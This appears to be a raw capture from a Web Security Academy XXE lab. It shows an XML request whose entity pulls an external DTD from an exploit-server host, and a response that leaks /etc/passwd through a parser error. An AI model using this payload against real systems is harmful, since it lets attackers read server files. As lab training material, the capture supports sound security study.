 POST /product/stock HTTP/1.1
Host: accf1f081ecc9e4b80dc29e7008b009c.web-security-academy.net
Connection: close
Content-Length: 201
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://accf1f081ecc9e4b80dc29e7008b009c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://accf1f081ecc9e4b80dc29e7008b009c.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=uDhYn67ZbaQkOtIuHmEFJR4Q6KkyUCL5
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://ac751ffa1eab9ea0802029da01870006.web-security-academy.net/exploit.dtd"> %xxe;
]>
<stockCheck><productId>%xxe</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1248
"XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash